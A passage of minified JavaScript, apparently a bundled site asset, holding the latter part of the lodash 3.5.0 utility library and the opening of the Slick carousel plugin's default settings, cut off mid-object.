t+(i?"-":"")+e.toLowerCase()});8!=dr(jt+"08")&&(dn=function(t,e,i){return(i?ai(t,e,i):null==e)?e=0:e&&(e=+e),t=fn(t),dr(t,e||(vt.test(t)?16:10))});var zr=ze(function(t,e,i){return t+(i?"_":"")+e.toLowerCase()}),Ur=ze(function(t,e,i){return t+(i?" ":"")+(e.charAt(0).toUpperCase()+e.slice(1))}),Wr=We(Wt),Yr=We(function(t){for(var e=-1,i=t.length,n=mr;++e<i;){var r=t[e];n>r&&(n=r)}return n},!0);return Ot.prototype=Rt.prototype,Mt.prototype=Tr(Rt.prototype),Mt.prototype.constructor=Mt,It.prototype=Tr(Rt.prototype),It.prototype.constructor=It,Dt.prototype["delete"]=function(t){return this.has(t)&&delete this.__data__[t]},Dt.prototype.get=function(t){return"__proto__"==t?y:this.__data__[t]},Dt.prototype.has=function(t){return"__proto__"!=t&&$n.call(this.__data__,t)},Dt.prototype.set=function(t,e){return"__proto__"!=t&&(this.__data__[t]=e),this},Nt.prototype.push=function(t){var e=this.data;"string"==typeof t||Ki(t)?e.set.add(t):e.hash[t]=!0},Yi.Cache=Dt,Ot.after=function(t,e){if("function"!=typeof e){if("function"!=typeof t)throw new On(N);var i=t;t=e,e=i}return t=or(t=+t)?t:0,function(){return 1>--t?e.apply(this,arguments):void 0}},Ot.ary=function(t,e,i){return i&&ai(t,e,i)&&(e=null),e=t&&null==e?t.length:lr(+e||0,0),Je(t,A,null,null,null,null,e)},Ot.assign=$r,Ot.at=function(t){return li(t?t.length:0)&&(t=fi(t)),Kt(t,ue(arguments,!1,!1,1))},Ot.before=Hi,Ot.bind=Bi,Ot.bindAll=function(t){for(var e=t,i=1<arguments.length?ue(arguments,!1,!1,1):an(t),n=-1,r=i.length;++n<r;){var s=i[n];e[s]=Je(e[s],w,e)}return e},Ot.bindKey=Xi,Ot.callback=_n,Ot.chain=ji,Ot.chunk=function(t,e,i){e=(i?ai(t,e,i):null==e)?1:lr(+e||1,1),i=0;for(var n=t?t.length:0,r=-1,s=Tn(Wn(n/e));n>i;)s[++r]=je(t,i,i+=e);return s},Ot.compact=function(t){for(var e=-1,i=t?t.length:0,n=-1,r=[];++e<i;){var s=t[e];s&&(r[++n]=s)}return r},Ot.constant=vn,Ot.countBy=Cr,Ot.create=function(t,e,i){var n=Tr(t);return i&&ai(t,e,i)&&(e=null),e?te(e,n,qr(e)):n},Ot.curry=zi,Ot.curryRight=Ui,Ot.debounce=Wi,Ot.defaults=function(t){if(null==t)return t;var e=$t(arguments);return e.push(Jt),$r.apply(y,e)},Ot.defer=function(t){return ne(t,1,arguments,1)},Ot.delay=function(t,e){return ne(t,e,arguments,2)},Ot.difference=function(){for(var t=arguments,e=-1,i=t.length;++e<i;){var n=t[e];if(Ir(n)||Ji(n))break}return re(n,ue(t,!1,!0,++e))},Ot.drop=_i,Ot.dropRight=vi,Ot.dropRightWhile=function(t,e,i){var n=t?t.length:0;if(!n)return[];for(e=ei(e,i,3);n--&&e(t[n],n,t););return je(t,0,n+1)},Ot.dropWhile=function(t,e,i){var n=t?t.length:0;if(!n)return[];var r=-1;for(e=ei(e,i,3);++r<n&&e(t[r],r,t););return je(t,r)},Ot.fill=function(t,e,i,n){var r=t?t.length:0;if(!r)return[];for(i&&"number"!=typeof i&&ai(t,e,i)&&(i=0,n=r),r=t.length,i=null==i?0:+i||0,0>i&&(i=-i>r?0:r+i),n="undefined"==typeof n||n>r?r:+n||0,0>n&&(n+=r),r=i>n?0:n>>>0,i>>>=0;r>i;)t[i++]=e;return t},Ot.filter=Pi,Ot.flatten=function(t,e,i){var n=t?t.length:0;return i&&ai(t,e,i)&&(e=!1),n?ue(t,e,!1,0):[]},Ot.flattenDeep=function(t){return t&&t.length?ue(t,!0,!1,0):[]},Ot.flow=Rr,Ot.flowRight=Mr,Ot.forEach=Oi,Ot.forEachRight=Ri,Ot.forIn=function(t,e,i){return("function"!=typeof e||"undefined"!=typeof i)&&(e=De(e,i,3)),he(t,e,ln)},Ot.forInRight=function(t,e,i){return e=De(e,i,3),de(t,e,ln)},Ot.forOwn=function(t,e,i){return("function"!=typeof e||"undefined"!=typeof i)&&(e=De(e,i,3)),fe(t,e)},Ot.forOwnRight=function(t,e,i){return e=De(e,i,3),de(t,e,qr)},Ot.functions=an,Ot.groupBy=Ar,Ot.indexBy=Pr,Ot.initial=function(t){return vi(t,1)},Ot.intersection=function(){for(var t=[],i=-1,n=arguments.length,r=[],s=ii(),o=s==e;++i<n;){var a=arguments[i];(Ir(a)||Ji(a))&&(t.push(a),r.push(o&&120<=a.length?kr(i&&a):null))}var n=t.length,o=t[0],l=-1,c=o?o.length:0,u=[],h=r[0];t:for(;++l<c;)if(a=o[l],0>(h?Ft(h,a):s(u,a,0))){for(i=n;--i;){var d=r[i];if(0>(d?Ft(d,a):s(t[i],a,0)))continue t}h&&h.push(a),u.push(a)}return u},Ot.invert=function(t,e,i){i&&ai(t,e,i)&&(e=null),i=-1;for(var n=qr(t),r=n.length,s={};++i<r;){var o=n[i],a=t[o];e?$n.call(s,a)?s[a].push(o):s[a]=[o]:s[a]=o}return s},Ot.invoke=function(t,e){return _e(t,e,je(arguments,2))},Ot.keys=qr,Ot.keysIn=ln,Ot.map=Ii,Ot.mapValues=function(t,e,i){var n={};return e=ei(e,i,3),fe(t,function(t,i,r){n[i]=e(t,i,r)}),n},Ot.matches=bn,Ot.matchesProperty=function(t,e){return xe(t+"",ie(e,!0))},Ot.memoize=Yi,Ot.merge=Hr,Ot.mixin=wn,Ot.negate=function(t){if("function"!=typeof t)throw new On(N);return function(){return!t.apply(this,arguments)}},Ot.omit=function(t,e,i){if(null==t)return{};if("function"!=typeof e){var n=Ut(ue(arguments,!1,!1,1),Ln);return ui(t,re(ln(t),n))}return e=De(e,i,3),hi(t,function(t,i,n){return!e(t,i,n)})},Ot.once=function(t){return Hi(t,2)},Ot.pairs=function(t){for(var e=-1,i=qr(t),n=i.length,r=Tn(n);++e<n;){var s=i[e];r[e]=[s,t[s]]}return r},Ot.partial=Vi,Ot.partialRight=Gi,Ot.partition=Lr,Ot.pick=function(t,e,i){return null==t?{}:"function"==typeof e?hi(t,De(e,i,3)):ui(t,ue(arguments,!1,!1,1))},Ot.pluck=function(t,e){return Ii(t,Se(e))},Ot.property=function(t){return Se(t+"")},Ot.propertyOf=function(t){return function(e){return null==t?y:t[e]}},Ot.pull=function(){var t=arguments,e=t[0];if(!e||!e.length)return e;for(var i=0,n=ii(),r=t.length;++i<r;)for(var s=0,o=t[i];-1<(s=n(e,o,s));)tr.call(e,s,1);
return e},Ot.pullAt=function(e){var i=e||[],n=ue(arguments,!1,!1,1),r=n.length,s=Kt(i,n);for(n.sort(t);r--;){var o=parseFloat(n[r]);if(o!=a&&oi(o)){var a=o;tr.call(i,o,1)}}return s},Ot.range=function(t,e,i){i&&ai(t,e,i)&&(e=i=null),t=+t||0,i=null==i?1:+i||0,null==e?(e=t,t=0):e=+e||0;var n=-1;e=lr(Wn((e-t)/(i||1)),0);for(var r=Tn(e);++n<e;)r[n]=t,t+=i;return r},Ot.rearg=function(t){var e=ue(arguments,!1,!1,1);return Je(t,C,null,null,null,e)},Ot.reject=function(t,e,i){var n=Ir(t)?zt:le;return e=ei(e,i,3),n(t,function(t,i,n){return!e(t,i,n)})},Ot.remove=function(t,e,i){var n=-1,r=t?t.length:0,s=[];for(e=ei(e,i,3);++n<r;)i=t[n],e(i,n,t)&&(s.push(i),tr.call(t,n--,1),r--);return s},Ot.rest=Ti,Ot.shuffle=$i,Ot.slice=function(t,e,i){var n=t?t.length:0;return n?(i&&"number"!=typeof i&&ai(t,e,i)&&(e=0,i=n),je(t,e,i)):[]},Ot.sortBy=function(t,e,i){if(null==t)return[];var n=-1,r=t.length,s=li(r)?Tn(r):[];return i&&ai(t,e,i)&&(e=null),e=ei(e,i,3),se(t,function(t,i,r){s[++n]={a:e(t,i,r),b:n,c:t}}),Ae(s,a)},Ot.sortByAll=function(t){if(null==t)return[];var e=arguments,i=e[3];return i&&ai(e[1],e[2],i)&&(e=[t,e[1]]),Pe(t,ue(e,!1,!1,1),[])},Ot.sortByOrder=function(t,e,i,n){return null==t?[]:(n&&ai(e,i,n)&&(i=null),Ir(e)||(e=null==e?[]:[e]),Ir(i)||(i=null==i?[]:[i]),Pe(t,e,i))},Ot.spread=function(t){if("function"!=typeof t)throw new On(N);return function(e){return t.apply(this,e)}},Ot.take=function(t,e,i){return t&&t.length?((i?ai(t,e,i):null==e)&&(e=1),je(t,0,0>e?0:e)):[]},Ot.takeRight=function(t,e,i){var n=t?t.length:0;return n?((i?ai(t,e,i):null==e)&&(e=1),e=n-(+e||0),je(t,0>e?0:e)):[]},Ot.takeRightWhile=function(t,e,i){var n=t?t.length:0;if(!n)return[];for(e=ei(e,i,3);n--&&e(t[n],n,t););return je(t,n+1)},Ot.takeWhile=function(t,e,i){var n=t?t.length:0;if(!n)return[];var r=-1;for(e=ei(e,i,3);++r<n&&e(t[r],r,t););return je(t,0,r)},Ot.tap=function(t,e,i){return e.call(i,t),t},Ot.throttle=function(t,e,i){var n=!0,r=!0;if("function"!=typeof t)throw new On(N);return!1===i?n=!1:Ki(i)&&(n="leading"in i?!!i.leading:n,r="trailing"in i?!!i.trailing:r),Lt.leading=n,Lt.maxWait=+e,Lt.trailing=r,Wi(t,e,Lt)},Ot.thru=Ci,Ot.times=function(t,e,i){if(t=+t,1>t||!or(t))return[];var n=-1,r=Tn(cr(t,gr));for(e=De(e,i,1);++n<t;)gr>n?r[n]=e(n):e(n);return r},Ot.toArray=function(t){var e=t?t.length:0;return li(e)?e?$t(t):[]:cn(t)},Ot.toPlainObject=on,Ot.transform=function(t,e,i,n){var r=Ir(t)||sn(t);return e=ei(e,n,4),null==i&&(r||Ki(t)?(n=t.constructor,i=r?Ir(t)?new n:[]:Tr(Nr(n)&&n.prototype)):i={}),(r?Bt:fe)(t,function(t,n,r){return e(i,t,n,r)}),i},Ot.union=function(){return Le(ue(arguments,!1,!0,0))},Ot.uniq=Si,Ot.unzip=ki,Ot.values=cn,Ot.valuesIn=function(t){return Oe(t,ln(t))},Ot.where=function(t,e){return Pi(t,we(e))},Ot.without=function(t){return re(t,je(arguments,1))},Ot.wrap=function(t,e){return e=null==e?yn:e,Je(e,E,null,[t],[])},Ot.xor=function(){for(var t=-1,e=arguments.length;++t<e;){var i=arguments[t];if(Ir(i)||Ji(i))var n=n?re(n,i).concat(re(i,n)):i}return n?Le(n):[]},Ot.zip=function(){for(var t=arguments.length,e=Tn(t);t--;)e[t]=arguments[t];return ki(e)},Ot.zipObject=Ei,Ot.backflow=Mr,Ot.collect=Ii,Ot.compose=Mr,Ot.each=Oi,Ot.eachRight=Ri,Ot.extend=$r,Ot.iteratee=_n,Ot.methods=an,Ot.object=Ei,Ot.select=Pi,Ot.tail=Ti,Ot.unique=Si,wn(Ot,Ot),Ot.add=function(t,e){return t+e},Ot.attempt=gn,Ot.camelCase=Br,Ot.capitalize=function(t){return(t=n(t))&&t.charAt(0).toUpperCase()+t.slice(1)},Ot.clone=function(t,e,i,n){return e&&"boolean"!=typeof e&&ai(t,e,i)?e=!1:"function"==typeof e&&(n=i,i=e,e=!1),i="function"==typeof i&&De(i,n,1),ie(t,e,i)},Ot.cloneDeep=function(t,e,i){return e="function"==typeof e&&De(e,i,1),ie(t,!0,e)},Ot.deburr=un,Ot.endsWith=function(t,e,i){t=n(t),e+="";var r=t.length;return i="undefined"==typeof i?r:cr(0>i?0:+i||0,r),i-=e.length,i>=0&&t.indexOf(e,i)==i},Ot.escape=function(t){return(t=n(t))&&ht.test(t)?t.replace(ct,c):t},Ot.escapeRegExp=hn,Ot.every=Ai,Ot.find=Li,Ot.findIndex=yi,Ot.findKey=function(t,e,i){return e=ei(e,i,3),ce(t,e,fe,!0)},Ot.findLast=function(t,e,i){return e=ei(e,i,3),ce(t,e,oe)},Ot.findLastIndex=function(t,e,i){var n=t?t.length:0;for(e=ei(e,i,3);n--;)if(e(t[n],n,t))return n;return-1},Ot.findLastKey=function(t,e,i){return e=ei(e,i,3),ce(t,e,me,!0)},Ot.findWhere=function(t,e){return Li(t,we(e))},Ot.first=bi,Ot.has=function(t,e){return t?$n.call(t,e):!1},Ot.identity=yn,Ot.includes=Mi,Ot.indexOf=wi,Ot.inRange=function(t,e,i){return e=+e||0,"undefined"==typeof i?(i=e,e=0):i=+i||0,t>=e&&i>t},Ot.isArguments=Ji,Ot.isArray=Ir,Ot.isBoolean=function(t){return!0===t||!1===t||d(t)&&Hn.call(t)==H||!1},Ot.isDate=function(t){return d(t)&&Hn.call(t)==B||!1},Ot.isElement=Qi,Ot.isEmpty=function(t){if(null==t)return!0;var e=t.length;return li(e)&&(Ir(t)||rn(t)||Ji(t)||d(t)&&Nr(t.splice))?!e:!qr(t).length},Ot.isEqual=function(t,e,i,n){return i="function"==typeof i&&De(i,n,3),!i&&ci(t)&&ci(e)?t===e:(n=i?i(t,e):y,"undefined"==typeof n?ve(t,e,i):!!n)},Ot.isError=Zi,Ot.isFinite=Dr,Ot.isFunction=Nr,Ot.isMatch=function(t,e,i,n){var r=qr(e),s=r.length;if(i="function"==typeof i&&De(i,n,3),!i&&1==s){var o=r[0];if(n=e[o],ci(n))return null!=t&&n===t[o]&&$n.call(t,o)}for(var o=Tn(s),a=Tn(s);s--;)n=o[s]=e[r[s]],a[s]=ci(n);return ye(t,r,o,a,i)},Ot.isNaN=function(t){return en(t)&&t!=+t},Ot.isNative=tn,Ot.isNull=function(t){return null===t},Ot.isNumber=en,Ot.isObject=Ki,Ot.isPlainObject=Fr,Ot.isRegExp=nn,Ot.isString=rn,Ot.isTypedArray=sn,Ot.isUndefined=function(t){return"undefined"==typeof t},Ot.kebabCase=Xr,Ot.last=xi,Ot.lastIndexOf=function(t,e,i){var n=t?t.length:0;if(!n)return-1;var r=n;if("number"==typeof i)r=(0>i?lr(n+i,0):cr(i||0,n-1))+1;else if(i)return r=Me(t,e,!0)-1,t=t[r],(e===e?e===t:t!==t)?r:-1;if(e!==e)return h(t,r,!0);for(;r--;)if(t[r]===e)return r;return-1},Ot.max=Wr,Ot.min=Yr,Ot.noConflict=function(){return p._=Bn,this},Ot.noop=xn,Ot.now=Or,Ot.pad=function(t,e,i){t=n(t),e=+e;var r=t.length;return e>r&&or(e)?(r=(e-r)/2,e=Vn(r),r=Wn(r),i=Ve("",r,i),i.slice(0,e)+t+i):t},Ot.padLeft=function(t,e,i){return(t=n(t))&&Ve(t,e,i)+t},Ot.padRight=function(t,e,i){return(t=n(t))&&t+Ve(t,e,i)},Ot.parseInt=dn,Ot.random=function(t,e,i){i&&ai(t,e,i)&&(e=i=null);var n=null==t,r=null==e;return null==i&&(r&&"boolean"==typeof t?(i=t,t=1):"boolean"==typeof e&&(i=e,r=!0)),n&&r&&(e=1,r=!1),t=+t||0,r?(e=t,t=0):e=+e||0,i||t%1||e%1?(i=pr(),cr(t+i*(e-t+parseFloat("1e-"+((i+"").length-1))),e)):ke(t,e)},Ot.reduce=Di,Ot.reduceRight=Ni,Ot.repeat=pn,Ot.result=function(t,e,i){return e=null==t?y:t[e],"undefined"==typeof e&&(e=i),Nr(e)?e.call(t):e},Ot.runInContext=v,Ot.size=function(t){var e=t?t.length:0;return li(e)?e:qr(t).length},Ot.snakeCase=zr,Ot.some=qi,Ot.sortedIndex=function(t,e,i,n){var r=ei(i);return r===ee&&null==i?Me(t,e):Ie(t,e,r(i,n,1))},Ot.sortedLastIndex=function(t,e,i,n){var r=ei(i);return r===ee&&null==i?Me(t,e,!0):Ie(t,e,r(i,n,1),!0)},Ot.startCase=Ur,Ot.startsWith=function(t,e,i){return t=n(t),i=null==i?0:cr(0>i?0:+i||0,t.length),t.lastIndexOf(e,i)==i},Ot.sum=function(t){Ir(t)||(t=fi(t));for(var e=t.length,i=0;e--;)i+=+t[e]||0;return i},Ot.template=function(t,e,i){var r=Ot.templateSettings;i&&ai(t,e,i)&&(e=i=null),t=n(t),e=Zt(Zt({},i||e),r,Qt),i=Zt(Zt({},e.imports),r.imports,Qt);var s,o,a=qr(i),l=Oe(i,a),c=0;i=e.interpolate||wt;var h="__p+='";i=Pn((e.escape||wt).source+"|"+i.source+"|"+(i===ft?mt:wt).source+"|"+(e.evaluate||wt).source+"|$","g");var d="sourceURL"in e?"//# sourceURL="+e.sourceURL+"\n":"";if(t.replace(i,function(e,i,n,r,a,l){return n||(n=r),h+=t.slice(c,l).replace(kt,u),i&&(s=!0,h+="'+__e("+i+")+'"),a&&(o=!0,h+="';"+a+";\n__p+='"),n&&(h+="'+((__t=("+n+"))==null?'':__t)+'"),c=l+e.length,e}),h+="';",(e=e.variable)||(h="with(obj){"+h+"}"),h=(o?h.replace(st,""):h).replace(ot,"$1").replace(at,"$1;"),h="function("+(e||"obj")+"){"+(e?"":"obj||(obj={});")+"var __t,__p=''"+(s?",__e=_.escape":"")+(o?",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}":";")+h+"return __p}",e=gn(function(){return En(a,d+"return "+h).apply(y,l)}),e.source=h,Zi(e))throw e;return e},Ot.trim=fn,Ot.trimLeft=function(t,e,i){var r=t;return(t=n(t))?t.slice((i?ai(r,e,i):null==e)?m(t):s(t,e+"")):t},Ot.trimRight=function(t,e,i){var r=t;return(t=n(t))?(i?ai(r,e,i):null==e)?t.slice(0,g(t)+1):t.slice(0,o(t,e+"")+1):t},Ot.trunc=function(t,e,i){i&&ai(t,e,i)&&(e=null);var r=P;if(i=L,null!=e)if(Ki(e)){var s="separator"in e?e.separator:s,r="length"in e?+e.length||0:r;i="omission"in e?n(e.omission):i}else r=+e||0;if(t=n(t),r>=t.length)return t;if(r-=i.length,1>r)return i;if(e=t.slice(0,r),null==s)return e+i;if(nn(s)){if(t.slice(r).search(s)){var o,a=t.slice(0,r);for(s.global||(s=Pn(s.source,(gt.exec(s)||"")+"g")),s.lastIndex=0;t=s.exec(a);)o=t.index;e=e.slice(0,null==o?r:o)}}else t.indexOf(s,r)!=r&&(s=e.lastIndexOf(s),s>-1&&(e=e.slice(0,s)));return e+i},Ot.unescape=function(t){return(t=n(t))&&ut.test(t)?t.replace(lt,_):t},Ot.uniqueId=function(t){var e=++qn;return n(t)+e},Ot.words=mn,Ot.all=Ai,Ot.any=qi,Ot.contains=Mi,Ot.detect=Li,Ot.foldl=Di,Ot.foldr=Ni,Ot.head=bi,Ot.include=Mi,Ot.inject=Di,wn(Ot,function(){var t={};return fe(Ot,function(e,i){Ot.prototype[i]||(t[i]=e)}),t}(),!1),Ot.sample=Fi,Ot.prototype.sample=function(t){return this.__chain__||null!=t?this.thru(function(e){return Fi(e,t)}):Fi(this.value())},Ot.VERSION=b,Bt("bind bindKey curry curryRight partial partialRight".split(" "),function(t){Ot[t].placeholder=Ot}),Bt(["dropWhile","filter","map","takeWhile"],function(t,e){var i=e!=D,n=e==M;It.prototype[t]=function(t,r){var s=this.__filtered__,o=s&&n?new It(this):this.clone();return(o.__iteratees__||(o.__iteratees__=[])).push({done:!1,count:0,index:0,iteratee:ei(t,r,1),limit:-1,type:e}),o.__filtered__=s||i,o}}),Bt(["drop","take"],function(t,e){var i=t+"While";It.prototype[t]=function(i){var n=this.__filtered__,r=n&&!e?this.dropWhile():this.clone();return i=null==i?1:lr(Vn(i)||0,0),n?e?r.__takeCount__=cr(r.__takeCount__,i):xi(r.__iteratees__).limit=i:(r.__views__||(r.__views__=[])).push({size:i,type:t+(0>r.__dir__?"Right":"")}),r},It.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()},It.prototype[t+"RightWhile"]=function(t,e){return this.reverse()[i](t,e).reverse()}}),Bt(["first","last"],function(t,e){var i="take"+(e?"Right":"");It.prototype[t]=function(){return this[i](1).value()[0]}}),Bt(["initial","rest"],function(t,e){var i="drop"+(e?"":"Right");It.prototype[t]=function(){return this[i](1)}}),Bt(["pluck","where"],function(t,e){var i=e?"filter":"map",n=e?we:Se;It.prototype[t]=function(t){return this[i](n(t))}}),It.prototype.compact=function(){return this.filter(yn)},It.prototype.reject=function(t,e){return t=ei(t,e,1),this.filter(function(e){return!t(e)})},It.prototype.slice=function(t,e){t=null==t?0:+t||0;var i=0>t?this.takeRight(-t):this.drop(t);return"undefined"!=typeof e&&(e=+e||0,i=0>e?i.dropRight(-e):i.take(e-t)),i},It.prototype.toArray=function(){return this.drop(0)},fe(It.prototype,function(t,e){var i=Ot[e],n=/^(?:filter|map|reject)|While$/.test(e),r=/^(?:first|last)$/.test(e);Ot.prototype[e]=function(){function e(t){return t=[t],Jn.apply(t,s),i.apply(Ot,t)}var s=arguments,o=this.__chain__,a=this.__wrapped__,l=!!this.__actions__.length,c=a instanceof It,u=s[0],h=c||Ir(a);return h&&n&&"function"==typeof u&&1!=u.length&&(c=h=!1),c=c&&!l,r&&!o?c?t.call(a):i.call(Ot,this.value()):h?(a=t.apply(c?a:new It(this),s),r||!l&&!a.__actions__||(a.__actions__||(a.__actions__=[])).push({func:Ci,args:[e],thisArg:Ot}),new Mt(a,o)):this.thru(e)}}),Bt("concat join pop push replace shift sort splice split unshift".split(" "),function(t){var e=(/^(?:replace|split)$/.test(t)?In:Rn)[t],i=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:join|pop|replace|shift)$/.test(t);Ot.prototype[t]=function(){var t=arguments;return n&&!this.__chain__?e.apply(this.value(),t):this[i](function(i){return e.apply(i,t)})}}),It.prototype.clone=function(){var t=this.__actions__,e=this.__iteratees__,i=this.__views__,n=new It(this.__wrapped__);return n.__actions__=t?$t(t):null,n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=e?$t(e):null,n.__takeCount__=this.__takeCount__,n.__views__=i?$t(i):null,n},It.prototype.reverse=function(){if(this.__filtered__){var t=new It(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t},It.prototype.value=function(){var t=this.__wrapped__.value();if(!Ir(t))return Re(t,this.__actions__);var e,i=this.__dir__,n=0>i;e=t.length;for(var r=this.__views__,s=0,o=-1,a=r?r.length:0;++o<a;){var l=r[o],c=l.size;switch(l.type){case"drop":s+=c;break;case"dropRight":e-=c;break;case"take":e=cr(e,s+c);break;case"takeRight":s=lr(s,e-c)}}e={start:s,end:e},r=e.start,s=e.end,e=s-r,r=n?s:r-1,s=cr(e,this.__takeCount__),a=(o=this.__iteratees__)?o.length:0,l=0,c=[];t:for(;e--&&s>l;){for(var r=r+i,u=-1,h=t[r];++u<a;){var d=o[u],p=d.iteratee,f=d.type;if(f==M){if(d.done&&(n?r>d.index:r<d.index)&&(d.count=0,d.done=!1),d.index=r,!(d.done||(f=d.limit,d.done=f>-1?d.count++>=f:!p(h))))continue t}else if(d=p(h),f==D)h=d;else if(!d){if(f==I)continue t;break t}}c[l++]=h}return c},Ot.prototype.chain=function(){return ji(this)},Ot.prototype.commit=function(){return new Mt(this.value(),this.__chain__)},Ot.prototype.plant=function(t){for(var e,i=this;i instanceof Rt;){var n=gi(i);e?r.__wrapped__=n:e=n;var r=n,i=i.__wrapped__}return r.__wrapped__=t,e},Ot.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof It?(this.__actions__.length&&(t=new It(this)),new Mt(t.reverse(),this.__chain__)):this.thru(function(t){return t.reverse()})},Ot.prototype.toString=function(){return this.value()+""},Ot.prototype.run=Ot.prototype.toJSON=Ot.prototype.valueOf=Ot.prototype.value=function(){return Re(this.__wrapped__,this.__actions__)},Ot.prototype.collect=Ot.prototype.map,Ot.prototype.head=Ot.prototype.first,Ot.prototype.select=Ot.prototype.filter,Ot.prototype.tail=Ot.prototype.rest,Ot}var y,b="3.5.0",w=1,x=2,T=4,S=8,k=16,E=32,j=64,C=128,A=256,P=30,L="...",O=150,R=16,M=0,I=1,D=2,N="Expected a function",F="__lodash_placeholder__",$="[object Arguments]",q="[object Array]",H="[object Boolean]",B="[object Date]",X="[object Error]",z="[object Function]",U="[object Number]",W="[object Object]",Y="[object RegExp]",V="[object String]",G="[object ArrayBuffer]",J="[object Float32Array]",Q="[object Float64Array]",Z="[object Int8Array]",K="[object Int16Array]",tt="[object Int32Array]",et="[object Uint8Array]",it="[object Uint8ClampedArray]",nt="[object Uint16Array]",rt="[object Uint32Array]",st=/\b__p\+='';/g,ot=/\b(__p\+=)''\+/g,at=/(__e\(.*?\)|\b__t\))\+'';/g,lt=/&(?:amp|lt|gt|quot|#39|#96);/g,ct=/[&<>"'`]/g,ut=RegExp(lt.source),ht=RegExp(ct.source),dt=/<%-([\s\S]+?)%>/g,pt=/<%([\s\S]+?)%>/g,ft=/<%=([\s\S]+?)%>/g,mt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,gt=/\w*$/,_t=/^\s*function[ \n\r\t]+\w/,vt=/^0[xX]/,yt=/^\[object .+?Constructor\]$/,bt=/[\xc0-\xd6\xd8-\xde\xdf-\xf6\xf8-\xff]/g,wt=/($^)/,xt=/[.*+?^${}()|[\]\/\\]/g,Tt=RegExp(xt.source),St=/\bthis\b/,kt=/['\n\r\u2028\u2029\\]/g,Et=RegExp("[A-Z\\xc0-\\xd6\\xd8-\\xde]+(?=[A-Z\\xc0-\\xd6\\xd8-\\xde][a-z\\xdf-\\xf6\\xf8-\\xff]+)|[A-Z\\xc0-\\xd6\\xd8-\\xde]?[a-z\\xdf-\\xf6\\xf8-\\xff]+|[A-Z\\xc0-\\xd6\\xd8-\\xde]+|[0-9]+","g"),jt=" 	\f \ufeff\n\r\u2028\u2029 ᠎             　",Ct="Array ArrayBuffer Date Error Float32Array Float64Array Function Int8Array Int16Array Int32Array Math Number Object RegExp Set String _ clearTimeout document isFinite parseInt setTimeout TypeError Uint8Array Uint8ClampedArray Uint16Array Uint32Array WeakMap window WinRTError".split(" "),At={};At[J]=At[Q]=At[Z]=At[K]=At[tt]=At[et]=At[it]=At[nt]=At[rt]=!0,At[$]=At[q]=At[G]=At[H]=At[B]=At[X]=At[z]=At["[object Map]"]=At[U]=At[W]=At[Y]=At["[object Set]"]=At[V]=At["[object WeakMap]"]=!1;var Pt={};Pt[$]=Pt[q]=Pt[G]=Pt[H]=Pt[B]=Pt[J]=Pt[Q]=Pt[Z]=Pt[K]=Pt[tt]=Pt[U]=Pt[W]=Pt[Y]=Pt[V]=Pt[et]=Pt[it]=Pt[nt]=Pt[rt]=!0,Pt[X]=Pt[z]=Pt["[object Map]"]=Pt["[object Set]"]=Pt["[object WeakMap]"]=!1;var Lt={leading:!1,maxWait:0,trailing:!1},Ot={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss"},Rt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},Mt={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"},It={"function":!0,object:!0},Dt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Nt=It[typeof exports]&&exports&&!exports.nodeType&&exports,Ft=It[typeof module]&&module&&!module.nodeType&&module,It=It[typeof window]&&window,$t=Ft&&Ft.exports===Nt&&Nt,qt=Nt&&Ft&&"object"==typeof global&&global||It!==(this&&this.window)&&It||this,Ht=v();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ht,define(function(){return Ht})):Nt&&Ft?$t?(Ft.exports=Ht)._=Ht:Nt._=Ht:qt._=Ht}.call(this),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,n){var r,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return'<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">'+(e+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,